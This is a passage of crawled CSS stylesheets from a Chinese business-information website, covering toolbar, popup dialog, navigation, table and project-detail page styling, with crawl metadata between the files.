    background: #5888d4;
    color: #fff;
    margin-right: 12px;
    padding-left: 20px;
    padding-right: 10px;
}

    .toobar-vip-detail .toolbar_left a:hover {
        background: #1155c2;
        color: #fff;
    }

    .toobar-vip-detail .toolbar_left a.mid_favourite {
        width: 60px;
        background: #f7f6f6 url(/images/icon_vip.png) 0 0 no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.mid_favourite:hover {
            background: #d3434d url(/images/icon_vip1.png) 0 0 no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.forward {
        width: 32px;
        padding-left: 38px;
        background: #f7f6f6 url(/images/icon_vip.png) 0 -44px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.forward:hover {
            background: #d3434d url(/images/icon_vip1.png) 0 -44px no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.export {
        color: #fff;
        /*width: 78px;*/
        padding-left: 20px;
        background: #8e9196 url(/images/toolbar.png) -2px -200px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.export:hover {
            padding-left: 20px;
            background: #d3434d url(/images/toolbar.png) -2px -200px no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.print {
        background: #f7f6f6 url(/images/icon_vip.png) 0 -66px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.print:hover {
            background: #d3434d url(/images/icon_vip1.png) 0 -66px no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.traceitem {
        width: 96px;
        background: #f7f6f6 url(/images/icon_vip.png) 0 -88px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.traceitem:hover {
            width: 96px;
            background: #d3434d url(/images/icon_vip1.png) 0 -88px no-repeat;
        }

table.evod tr:first-child {
    background: #b99151 !important;
    color: #fff;
}

    table.evod tr:first-child td {
        font-size: 16px !important;
    }

.nzjShow h2 {
    margin-bottom: 20px;
}

.nzjShow h3 {
    color: #00a3ac;
}

    .nzjShow h3 span {
        background: #00a3ac;
    }

.nzj .itemlist {
    border-bottom: 4px solid #d6d6d6;
    height: 154px;
    overflow: auto;
    width: 100%;
}

.nzjShow table.evod tr:first-child {
    background: #00a3ac !important;
    color: #fff;
}

#elec-con {
    display: none;
}

#ener-con {
    display: none;
}

.PopupLayer, .PopupLayer_linkman {
    position: fixed;
    width: 600px;
    padding: 10px;
    border: 10px solid #666;
    border: 10px solid rgba(0,0,0,0.2);
    border-radius: 10px;
    left: 50%;
    margin-left: -320px;
    background: #fff;
    background-clip: padding-box;
    overflow: hidden;
    z-index: 100000;
    font-family: "Microsoft Yahei";
    top: -40px;
    opacity: 0;
}

    .PopupLayer h2, .PopupLayer_linkman h2 {
        width: 100%;
        height: 36px;
        line-height: 36px;
        background: #ae7e3d;
        color: #fff;
        font-weight: bold;
        font-size: 16px;
        letter-spacing: 1px;
        text-indent: .5em;
        position: relative;
        overflow: hidden;
    }

.PopupLayer1 {
    max-height: 500px;
    overflow: auto;
}

    .PopupLayer1 h2 {
        background: #00a3ac;
    }

.PopupLayer h2 span, .PopupLayer_linkman h2 span {
    position: absolute;
    right: 6px;
    top: 2px;
    font-size: 14px;
    cursor: pointer;
    font-family: Arial;
}

.PopupLayer h3, .PopupLayer_linkman h3 {
    height: 30px;
    line-height: 30px;
    font-size: 16px;
    margin-top: 16px;
    color: #ae7e3d;
    font-weight: bold;
}

.PopupLayer1 h3 {
    color: #00a3ac;
}

.PopupLayer p, .PopupLayer_linkman p {
    line-height: 24px;
}

.PopupLayer table, .PopupLayer_linkman table {
    border-collapse: collapse;
    cells-padding: 0;
}

    .PopupLayer table tr td, .PopupLayer_linkman table tr td {
        border: 1px solid #bbb;
        height: 30px;
        line-height: 30px;
        padding: 0 10px;
        font-size: 13px;
    }

.searchbox input.laydate-icon {
    width: 132px;
    padding: 0 0 0 8px;
    height: 22px;
    line-height: 22px;
    margin: 0;
    outline: 0;
    border: 1px solid #c6c6c6;
    cursor: pointer;
    display: none;
}

.itemShow ul.add_indus li {
    width: 320px;
    margin-left: 10px;
}

.vipShow table tr td table {
    width: auto !important;
}

#titlestyle a:hover {
    text-decoration: underline;
}


.Savedcondition {
    /*background: #00a3ac;*/
    color: #1155c2;
    height: 22px;
    line-height: 24px;
    border: 1px solid #1155c2;
    padding: 0 10px;
    margin-left: 17px;
    display: inline-block;
    margin-left: 0;
    /*background-color: #1155c2;*/
    /*border-color: #1155c2;*/
}

.searchbox .searchResult a.Savedcondition:hover {
    color: #fff !important;
    background: #1c91f8;
}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #fff;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 999;
}

    .dropdown-content div {
        padding-bottom: 6px;
    }




/*.dropdown-content a:hover {background-color: #8e9196}*/

/*.dropdown:hover .dropdown-content {
    display: block;
}*/

.dropdown:hover .dropbtn {
    background-color: #3e8e41;
}


.cname {
    color: #1155c2;
    height: 22px;
    line-height: 24px;
    /*border: 1px solid #00a3ac;*/
    padding: 0 10px;
    background-color: #fff;
    border-color: #1155c2;
    /*padding: 12px 16px;*/
    text-decoration: none;
    display: block;
    float: left;
    margin-left: 10px;
    cursor: pointer;
}




.savebtn {
    color: #82c92f; /* Green */
    border: 1px solid #82c92f;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
    margin: 4px 2px;
    cursor: pointer;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    border-radius: 3%;
    width: 80px;
    background-color: #fff;
}


.removebtn {
    background-color: #82c92f; /* Green */
    border: 1px solid #82c92f;
    color: white;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
    margin: 4px 2px;
    cursor: pointer;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    border-radius: 3%;
    width: 80px;
}







/*.cdelete {
    color: #e64d5a;
    height: 22px;
    line-height: 24px;
    border: 1px solid #00a3ac;
    padding: 0 10px;
    background-color: #fff;
    border-color: #e64d5a;
    text-decoration: none;
    display: block;
}*/


.cname_span_left {
    width: 200px !important;
    overflow: hidden;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: left;
    float: left;
}


.cname_img_right {
    float: right;
    width: 13px;
    margin-top: 4px;
    margin-right: -2px;
}



.imgdel {
    width: 3px;
    display: block;
    text-indent: -999999em;
    height: 23px;
    /*line-height: 26px;*/
    padding: 0 10px;
    background-color: #fff;
    border-color: #e64d5a;
    text-decoration: none;
    display: block;
    display: block;
    float: left;
    /*margin-left: 7px;*/
}

.aimg {
    display: block;
    float: left;
    margin-left: 10px;
}


    .aimg img {
        width: 23px;
        height: 23px;
        margin-top: 0px;
    }


.img-del {
    /*background:  url(/DynamicTopic/images/deltj.png) center;*/
    background: #fff url(/images/del.png) center -22px no-repeat;
}

.img-serch {
    background: url(/DynamicTopic/images/serchtj.png) center;
}





.alert {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    min-width: 200px;
    margin-left: -100px;
    z-index: 99999;
    padding: 15px;
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    z-index: 2147483647;
}

    .alert p {
        text-align: left;
    }


.alert-success {
    color: #fff;
    background-color: #000;
    opacity: 0.8;
    border-radius: 5px;
    font-size: 14px;
    /*border-color: #d6e9c6;*/
    /*color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;*/
}

    .alert-success u {
        color: #83bdff;
    }


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/pop.css??v=20260108022510
body_size: 1226
content:
/*���ļ��޸���Ҫѹ�� κ�� 2017-3-13*/.mod-dialog-bg{position:fixed;width:100%;height:100%;left:0;top:0;background:#000;opacity:.5;filter:alpha(opacity=50);z-index:9999990;}.mod-dialog {background-color: #fff;border: solid 1px #82c92f;border-top: none;min-width: 300px;*padding-top: 27px;position: absolute;z-index: 9999991;max-height: 450px;overflow-y: auto;}.mod-dialog .dialog-nav{background:#82c92f;color:#fff;font-weight:700;font-size:12px;font-family:"\5b8b\4f53";height:27px;*left:0;line-height:27px;*position:absolute;*top:-27px;*width:100%;}.mod-dialog .dialog-title{padding-left:10px;}.mod-dialog .dialog-close{background:url(../images/alertBtn.png) no-repeat 0 0;height:21px;position:absolute;right:10px;top:0;width:43px;}.mod-dialog .dialog-main{font-size:14px;padding:20px;text-align:center;}.mod-dialog .dialog-content{font-size:14px;line-height:24px;}.mod-dialog .dialog-content p{line-height:36px;}.mod-dialog .content-title{font-size:18px;line-height:24px;}.mod-dialog .dialog-content p label{cursor:pointer;}.mod-dialog .dialog-content p input{padding:0;margin:0;margin-right:3px;}.mod-dialog .dialog-content p input[type="text"]{border:1px solid #c8c8c8;height:24px;line-height:24px;padding-left:4px;}.mod-dialog .dialog-console{padding-top:20px;}.clearfix_new:after{clear:both;content:'\20';display:block;height:0;}.mod-dialog .dialog-console a{background:url(../images/alertBtn.png) no-repeat 0 -22px;display:inline-block;font-size:16px;height:36px;line-height:34px;text-align:center;width:120px;}.mod-dialog .dialog-console .console-btn-confirm{background-position:0 -24px;color:#fff;}.mod-dialog .dialog-console .console-btn-cancel{background-position:0 -62px;color:#999;margin-left:12px;}.dialog-delorder{box-shadow:0 2px 11px #ccc;height:142px;left:50%;margin-left:auto;position:absolute;top:0;width:276px;z-index:1001;}.dialog-delorder .dialog-bar{background:#f3f3f3;color:#666;font-size:12px;font-family:simsun;font-weight:700;height:31px;line-height:31px;overflow:hidden;text-indent:10px;}.dialog-delorder .dialog-close{background:url(../images/allBtn.png) -357px -1875px no-repeat;float:right;height:21px;margin-right:6px;margin-top:5px;width:21px;}.dialog-delorder .dialog-content{background:#fff;color:#666;font-size:14px;line-height:24px;}.dialog-delorder .dialog-console{background:#fff;overflow:hidden;padding:8px 0 10px;text-align:center;*zoom:1;}.dialog-delorder .dialog-content p{font-size:14px;padding:20px 0 16px;text-align:center;}.dialog-delorder .dialog-console a,.dialog-delorder .dialog-console a:link,.dialog-delorder .dialog-console a:hover{background:#8ecd1c;border:1px #7ebb48 solid;display:inline-block;font-size:16px;height:34px;line-height:34px;margin-right:12px;text-align:center;text-decoration:none;width:118px;}.dialog-delorder .dialog-console a.console-btn-confirm{color:#fff;}.dialog-delorder .dialog-console a.console-btn-cancel,.dialog-delorder .dialog-console a.console-btn-cancel:link,.dialog-delorder .dialog-console a.console-btn-cancel:hover{background:#fefefe;border-color:#d9d9d9;color:#999;margin:0;}.dialog-war{box-shadow:0 2px 11px #ccc;height:200px;left:50%;overflow:hidden;position:absolute;top:300px;width:368px;z-index:1024;*zoom:1;}.dialog-war .dialog-bar{background:url(../images/dialog_solid.png) repeat-x top;color:#fff;font-size:12px;font-family:simsun;font-weight:700;height:27px;line-height:26px;text-indent:10px;}.dialog-war .dialog-close{background:url(../images/alertBtn.png) no-repeat 0 0;float:right;height:22px;margin-right:10px;width:45px;}.dialog-war .dialog-content{background:#fff;border:1px #93c803 solid;color:#666;font-size:14px;height:171px;line-height:24px;overflow:hidden;*zoom:1;}.dialog-war .dialog-console{background:#fff;overflow:hidden;padding:0 0 10px;text-align:center;*zoom:1;}.dialog-war .dialog-bar i{background:url(../images/t01be95dd74b6de9636.png) no-repeat 0 0;float:left;height:16px;margin:5px;width:16px;}.dialog-war .dialog-content p{color:#27292b;font-size:16px;line-height:24px;margin:30px 0 32px;padding:0 30px;text-align:center;}.dialog-war .dialog-console a.console-btn-confirm{background:#87cb27;border:1px #7ebb48 solid;border-radius:3px;color:#fff;font-size:16px;height:34px;line-height:34px;width:118px;}.dialog-war .dialog-console a,.dialog-war .dialog-console a:link,.dialog-war .dialog-console a:hover{background:#8ecd1c;border:1px #7ebb48 solid;display:inline-block;font-size:16px;height:34px;line-height:34px;text-align:center;text-decoration:none;width:118px;}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/DynamicTopic/css/newabroad.css?v=20260108022510
body_size: 171
content:
#container
{
    width:1000px;
    margin:auto;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/oversea_inner.css?v=20260108022510
body_size: 4742
content:
.info-table a:visited {
    color: #898989;
}

.info-table a:hover {
    color: #004ea2;
}

#header {
    border-bottom: 1px solid #e6e5e5;
}

#miniNav {
    background: none;
    border: none;
    padding: 0;
    margin: 0 auto;
    width: 1000px;
    height: 33px;
    line-height: 33px;
    font-size: 12px;
}

    #miniNav a {
        color: #264c70;
    }

    #miniNav span:first-child {
        padding-left: 6px;
    }

    #miniNav span:last-child {
        float: right;
        /*padding-right: 15px;*/
    }

    #miniNav span em {
        font-style: normal;
        color: #bf1515;
        padding-right: 12px;
    }

    #miniNav span b {
        font-weight: normal;
        padding: 0 28px 0 16px;
    }

    #miniNav span i {
        display: inline-block;
        width: 1px;
        height: 12px;
        /*background: #b3b3b3;*/
        margin: 0 10px;
        position: relative;
        top: -1px;
    }

    #miniNav strong {
        font-weight: bold;
        padding-left: 28px;
    }

.oversea-logos {
    height: 47px;
    padding-top: 38px;
    width: 1000px;
    margin: 0 auto;
    position: relative;
}

    .oversea-logos a {
        display: inline-block;
        height: 28px;
        vertical-align: top;
        color: #d3434d;
        font-size: 22px;
        font-weight: 500;
    }

        .oversea-logos a:first-child {
            margin-right: 27px;
            position: relative;
        }

            .oversea-logos a:first-child::after {
                content: '';
                position: absolute;
                width: 1px;
                height: 27px;
                background: #adaeae;
                left: 130px;
                top: 1px;
            }

    .oversea-logos .slogan {
        position: absolute;
        left: 391px;
        top: 39px;
    }

    .oversea-logos .contacts {
        position: absolute;
        right: 0;
        top: 59px;
        vertical-align: top;
        line-height: 15px;
        font-size: 15px;
        color: #808080;
    }

        .oversea-logos .contacts img {
            vertical-align: top;
            margin-right: 10px;
        }

#nav {
    width: 100%;
    height: 32px !important;
    background: #004ea2;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav ul {
        width: 1000px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav ul li {
            float: left;
        }

            #nav ul li a {
                /*display: inline-block;*/
                color: #fff;
                line-height: 32px !important;
                margin: 0 !important;
                font-weight: normal !important;
                padding: 0 26px !important;
            }

                #nav ul li a.currect, #nav ul li a:hover {
                    color: #fff;
                    background: #0e94e0;
                }

#content {
    padding: 0 !important;
    overflow: hidden;
    margin-bottom: 44px;
}

.info-table {
    border: none !important;
}

#search {
    padding: 14px 0 !important;
    margin: 0 auto !important;
    text-align: center;
    border: none !important;
    border-bottom: 1px dotted #bdb2aa !important;
}

input.gosearch {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    margin-left: 10px;
    display: inline-block;
    background: #d3434d url(/images/toolbar.png) 0 -128px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

input.goreset {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    background: #c6c9d0 url(/images/toolbar.png) 0 -152px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

.form-inline input.search-box {
    width: 146px;
    min-height: 22px;
    padding: 0;
    border: 1px solid rgb(169, 169, 169);
    outline: none;
    text-indent: 4px;
}

#left-port {
    width: 600px !important;
}

#right-port {
    width: 360px !important;
}

.form-inline .form-control {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    min-height: 24px;
    margin-top: -2px;
}

.serverTableNew tr td, .pixTable td {
    text-indent: 4px;
}

    .serverTableNew tr td:hover {
        background: #0e94e0;
        color: #fff;
        cursor: pointer;
    }

        .serverTableNew tr td:hover a {
            color: #fff;
        }

#left-port .info-title:first-child {
    margin-top: 14px !important;
}

.info-title {
    margin-top: 22px !important;
    border: none;
    background: none !important;
    height: 38px !important;
    border-bottom: 2px solid #004ea2;
}

    .info-title h3 {
        width: 60% !important;
        line-height: 18px !important;
        padding: 10px 0 10px 0 !important;
        font-size: 18px !important;
        font-weight: bold;
        margin-left: 0 !important;
        color: #004ea2;
    }

    .info-title .more {
        font-size: 14px;
        color: #666;
        line-height: 14px;
        padding-top: 14px;
        text-align: right;
    }

.info-title-new {
    height: 38px;
    margin-top: 22px;
    background: none;
    border: none;
    border-bottom: 2px solid #000;
}

#right-port .info-title-new.new-one {
    margin-top: 14px;
}

.info-title-new h3 {
    height: 38px;
    line-height: 38px;
    float: left;
    vertical-align: middle;
}

    .info-title-new h3 img {
        vertical-align: middle;
        line-height: 38px;
        position: relative;
        top: 10px;
    }

.info-title-new.new-two {
    border-bottom: 2px solid #004a78;
}

    .info-title-new.new-two h3 img {
        top: 3px;
    }

.info-title-new .more {
    font-size: 14px;
    color: #666;
    line-height: 14px;
    padding-top: 14px;
    text-align: right;
}

.serverTableNew {
}

    .serverTableNew tr td {
        width: 87px !important;
        height: 32px !important;
        overflow: hidden;
        border-right: 3px solid #fff;
        border-top: 3px solid #fff;
        background: #ececec;
        text-align: center;
    }

        .serverTableNew tr td:last-child {
            border-right: none;
        }

        .serverTableNew tr td.active {
            background: #0e94e0;
            color: #fff;
        }

            .serverTableNew tr td.active a {
                color: #fff;
            }

        .serverTableNew tr td i {
            font-size: 28px !important;
        }

#container {
    width: 100% !important;
}

.wrapper {
    width: 1000px;
    margin: 0 auto;
}

.oversea-projectlist ul li {
    font-size: 14px;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
}

    .oversea-projectlist ul li::before {
        position: relative;
        display: inline-block;
        content: '';
        width: 4px;
        height: 4px;
        background: #9a9a9a;
        top: -3px;
    }

#right-port.oversea-next-right {
    width: 300px !important;
}

.oversea-next-right .info-title h3 {
    font-weight: normal;
    color: #404040;
}

.oversea-next-right .info-title:first-child {
    margin-top: 14px !important;
}

.oversea-next-right .info-title {
    border-bottom-color: #004a78;
}

.oversea-next-right .serverTableNew tr td {
    width: 72px !important;
    font-size: 13px;
}

#left-port.oversea-next-left {
    width: 660px !important;
}

.oversea-next-left .info-title h3 {
    width: 20% !important;
}

.oversea-next-left table tr {
    line-height: 38px !important;
    border-bottom: 1px solid #e2e0dd;
}

.oversea-next-left .info-title > span {
    float: right;
    margin-top: 10px;
}

#content-paging {
    text-align: right;
    color: #333;
}

    #content-paging .total {
        font-weight: normal;
    }

    #content-paging a {
        color: #333;
    }

        #content-paging a:hover {
            background: #0e94e0;
            color: #fff;
            border-color: #0e94e0;
        }


#left-port.oversea-detail-left {
    width: 660px !important;
}

.detail-nav {
    margin-top: 5px;
    line-height: 40px;
    font-size: 14px;
    border-bottom: 1px solid #d9d9d9;
}

    .detail-nav a:hover, .detail-nav span {
        color: #004ea2;
    }

.oversea-detail-left .title {
    text-align: left;
    font-size: 24px;
    font-weight: bold;
    color: #252525;
    font-family: "微软雅黑";
    line-height: 30px;
    padding: 33px 0 30px 0;
    margin: 0;
    border: none;
}

.oversea-detail-left .addDate {
    vertical-align: middle;
    text-align: left;
    color: #888888;
    height: 16px;
    line-height: 16px;
    padding-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
    margin: 0;
    position: relative;
}

.oversea-detail-left .content_detail {
    padding-top: 36px;
}

.oversea-detail-left p {
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 28px;
    text-align: Justify;
    text-justify: inter-ideograph;
}

.oversea-detail-left .relative-news h3 {
    font-size: 18px;
    color: #d3434d;
    font-weight: bold;
    padding: 22px 0 20px;
    border-top: 1px solid #e5e5e5;
    margin-top: 48px;
}

.oversea-detail-left .relative-news li {
    font-size: 14px;
    line-height: 32px;
    color: #666;
}

    .oversea-detail-left .relative-news li a {
        color: #666;
    }

    .oversea-detail-left .relative-news li span {
        float: right;
    }

.table_grid tbody tr:hover > td {
    background-color: #E4f0ff;
}



.abroadShow {
    width: 100%;
}

    .abroadShow h1 {
        max-width: 1000px;
        font-size: 22px;
        line-height: 30px;
        text-align: center;
        margin: 0px auto;
        font-weight: bold;
    }

        .abroadShow h1 span {
            color: #b99151;
            font-weight: normal;
        }

        .abroadShow h1 em {
            font-style: normal;
            font-size: 16px;
            vertical-align: baseline;
            color: #7b7b7b;
            font-weight: normal;
        }

    .abroadShow h2 {
        font-size: 14px;
        height: 14px;
        line-height: 14px;
        text-align: center;
        padding-bottom: 10px;
        border-bottom: 1px solid #d7d7d7;
        color: #8c8c8c;
    }

    .abroadShow ul {
        width: 804px;
        margin: 0 auto;
        border-top: 1px solid #d7d7d7;
        padding: 20px 0 12px;
    }

        .abroadShow ul li {
            line-height: 20px;
            padding: 5px 0;
        }

            .abroadShow ul li span {
                height: 20px;
                width: 60px;
                display: inline-block;
                background: #b99151;
                text-align: center;
                color: #fff;
                margin-right: 16px;
            }

            .abroadShow ul li em {
                float: right;
                font-style: normal;
            }

    .abroadShow h3 {
        width: 804px;
        margin: 0 auto;
        height: 40px;
        line-height: 40px;
        border-bottom: 1px solid #888;
        font-size: 18px;
        color: #b99151;
        position: relative;
    }

        .abroadShow h3 span {
            width: 110px;
            height: 2px;
            background: #b99151;
            position: absolute;
            bottom: -1px;
            left: 0;
        }

    .abroadShow table {
        width: 1000px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
    }

.ceshi {
    border: 1px solid #ffffff;
    padding-left: 20px;
    text-align: left;
    font-size: 14px;
    line-height: 30px;
    word-wrap: break-word;
    word-break: break-all;
    /*overflow: hidden;*/
    text-overflow: ellipsis;
    white-space: normal;
}

.abroadShow table tr td {
    border: 1px solid #ffffff;
    padding-left: 20px;
    text-align: left;
    font-size: 14px;
    line-height: 30px;
    word-wrap: break-word;
    word-break: break-all;
    /*overflow: hidden;*/
    text-overflow: ellipsis;
    white-space: inherit;
}

    .abroadShow table tr td p {
        text-indent: 0;
    }

    .abroadShow table tr td span {
        color: #666;
    }

        .abroadShow table tr td span b {
            color: #333;
        }

            .abroadShow table tr td span b strong {
                display: inline-block;
                width: .5em;
                font-size: 14px;
            }

            .abroadShow table tr td span b em, .abroadShow table.vipcon tr td span b em {
                display: inline-block !important;
                width: 2em;
                padding: 0 !important;
                margin: 0 !important;
                height: auto !important;
                font-size: 14px;
                background: #fff;
            }

    .abroadShow table tr td.colspan {
        padding-right: 12px;
    }

        .abroadShow table tr td.colspan .Company {
            color: #1155c2;
            cursor: pointer;
        }

        .abroadShow table tr td.colspan a {
            color: #1155c2;
            cursor: pointer;
        }

.abroadShow table tr:first-child td {
    border-top: 0;
}

.abroadShow h3.mt40 {
    margin-top: 40px;
}

    .abroadShow h3.mt40 span {
        width: 182px;
    }

.abroadShow table.vipcon {
    margin-top: -1px;
}

    .abroadShow table.vipcon tr td {
        /*border: 1px solid #dedbd9;
            padding-left: 12px;*/
    }

        .abroadShow table.vipcon tr td:first-child {
            /*border: 1px solid #dedbd9;*/
        }

        .abroadShow table.vipcon tr td span {
            color: #725e53;
        }

        .abroadShow table.vipcon tr td em {
            display: inline-block;
            height: 24px;
            line-height: 24px;
            padding: 0 8px;
            background: #d3434d;
            color: #fff;
            font-style: normal;
            font-size: 12px;
            margin-left: 42px;
        }

        .abroadShow table.vipcon tr td .ropen {
            cursor: pointer;
            margin-right: 9px;
            margin-top: 3px;
            float: right;
        }

        .abroadShow table.vipcon tr td .detail_fullname {
            color: #1155c2;
        }

        .abroadShow table.vipcon tr td a.detail_fullname {
            display: inline-block;
            overflow: hidden;
            text-overflow: ellipsis;
            max-width: 600px;
            white-space: nowrap;
            vertical-align: bottom;
        }

.abroadShow table tr td table {
    width: auto !important;
}


.abroadShow1 h2 {
    margin-bottom: 20px;
}

.abroadShow1 h3 {
    color: #00a3ac;
}

    .abroadShow1 h3 span {
        background: #00a3ac;
    }



.abroadA a {
    color: #1155c2;
}

    .abroadA a:hover {
        text-decoration: underline;
    }


.abroadShow tr:nth-child(odd) {
    background: #f8f8f8;
}

.abroadShow tr:nth-child(even) {
    background: #ebebeb;
}


/*.divTitle {
            width: 1000px;
            margin: 0 auto;
            height: 30px;
            line-height: 20px;
            font-size: 16px;
            color: #1c91f8;
            font-weight: 900;
            border-bottom: 0px solid #1c91f8;
        }*/
/*项目详情页面--标题头*/
.divTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 1px;
}

.divspanTitle {
    background: #1155c2;
    padding: 5px 18px;
    margin-top: 6px;
    border-radius: 4px 4px 0 0;
}

.divspanLeftProgressTitle {
    /*float: left;*/
    background: #1155c2;
    padding: 5px 18px;
    margin-top: -5px;
    border-radius: 4px 4px 0 0;
}

.divspanRightProgressTitle {
    float: right;
    color: #1155c2;
}

    .divspanRightProgressTitle label {
        padding-right: 25px;
        font-family: 'Microsoft YaHei';
        font-size: 14px;
        font-weight: 200;
    }

.divroleTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    /* margin-bottom: 1px; */
}

.divOwnerTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #1155c2;
    font-weight: 200;
    /*border-bottom: 1px solid #1155c2;*/
    margin-bottom: 1px;
    background-color: #ddeffe;
}

.divspanOwnerTitle {
    padding-left: 18px;
}

.divspanaOwnerTitleMore {
    color: #1155c2;
    float: right;
    padding-right: 10px;
}

.depnamestyle {
    font-size: 15px;
    font-weight: 500;
    /*text-decoration: underline;
    color:#1155c2;*/
}

.divBiddingTitle {
    width: 980px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 0px;
    margin-top: 18px;
}

.divActorTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 1px;
    margin-top: 15px;
}

.divBiddingNewTitle {
    width: 980px;
    margin: 0 auto;
    border-bottom: 2px solid #1155c2;
    margin-bottom: 0px;
    font-size: 14px !important;
    height: 30px;
    margin-top: 26px;
}

    .divBiddingNewTitle font {
        color: #1155c2;
    }

        .divBiddingNewTitle font a {
            color: #1155c2;
            cursor: pointer;
        }

.h4_biddingtitel {
    color: #666;
    font-size: 14px;
    font-weight: normal;
    height: 28px;
    line-height: 28px;
    margin-bottom: 0;
    position: relative;
    text-align: center;
}

    .h4_biddingtitel span {
        display: inline-block;
        margin: 2px;
        padding: 5px 22px;
        font: 14px/14px "幼圆","楷体","宋体",Arial,sans-serif;
        text-align: center;
        cursor: pointer;
    }

    .h4_biddingtitel font {
        color: #d6d8e2;
    }

    .h4_biddingtitel span a {
        color: #1155c2;
        cursor: pointer;
    }

.divBiddingNewTitle font a {
    color: #1155c2;
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/oversea1_inner.css?v=20260108022510
body_size: 3498
content:
.info-table a:visited {
    color: #898989;
}

.info-table a:hover {
    color: #004ea2;
}

.info-table li:hover {
    color: #004ea2;
}


#header {
    border-bottom: 1px solid #e6e5e5;
}

#miniNav {
    background: none;
    border: none;
    padding: 0;
    margin: 0 auto;
    width: 1200px;
    height: 33px;
    line-height: 33px;
    font-size: 12px;
}

    #miniNav a {
        color: #1155c2;
        font-weight: 600;
    }

    #miniNav span:first-child {
        padding-left: 6px;
    }

    #miniNav span:last-child {
        float: right;
        /*padding-right: 15px;*/
    }

    #miniNav span i {
        display: inline-block;
        width: 1px;
        height: 12px;
        /*background: #b3b3b3;*/
        margin: 0 10px;
        position: relative;
        top: -1px;
    }

    #miniNav span em {
        font-style: normal;
        color: #bf1515;
        padding-right: 12px;
    }

    #miniNav strong {
        font-weight: bold;
        padding-left: 28px;
    }

    #miniNav span b {
        font-weight: normal;
        padding: 0 10px 0 10px;
    }

.miniNavspanafont {
    font-weight: normal;
}

.oversea-logos {
    height: 73px;
    padding-top: 25px;
    width: 1200px;
    margin: 0 auto;
    position: relative;
}

    /*.oversea-logos .logo img {
        display: inline-block;
        height: 55px;
    }*/


    .oversea-logos a {
        display: inline-block;
        height: 28px;
        vertical-align: middle;
    }

        .oversea-logos a:first-child {
            margin-right: 27px;
            position: relative;
        }

    /*.oversea-logos a:first-child::after {
                content: '';
                position: absolute;
                width: 1px;
                height: 27px;
                background: #adaeae;
                left: 129px;
                top: 1px;
            }*/

    .oversea-logos .slogan {
        position: absolute;
        left: 391px;
        top: 27px;
    }

    .oversea-logos .contacts {
        position: absolute;
        right: 0;
        top: 35px;
        vertical-align: top;
        line-height: 15px;
        font-size: 15px;
        color: #808080;
    }

        .oversea-logos .contacts img {
            vertical-align: top;
            margin-right: 10px;
        }

#nav {
    width: 100%;
    height: 40px !important;
    background: #1155c2;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav ul {
        width: 1200px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav ul li a {
            line-height: 40px !important;
            margin: 0 !important;
            font-weight: normal !important;
            padding: 0 49px !important;
            font-size: 16px;
        }

            #nav ul li a.currect, #nav ul li a:hover {
                color: #fff;
                background: #d3434d;
            }


#nav1 {
    width: 100%;
    height: 40px !important;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav1 ul {
        width: 1200px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav1 ul li {
            float: left;
        }


            #nav1 ul li a {
                display: inline-block;
                line-height: 40px !important;
                margin: 0 !important;
                font-weight: normal !important;
                padding: 0 49px !important;
                font-size: 16px;
            }

                #nav1 ul li a.current, #nav1 ul li a:hover {
                    color: #d3434d;
                    background: #eeeeee;
                }

#content {
    padding: 0 !important;
    overflow: hidden;
    margin-bottom: 44px;
}

.info-table {
    border: none !important;
}

#search {
    padding: 14px 0 !important;
    margin: 0 auto !important;
    text-align: center;
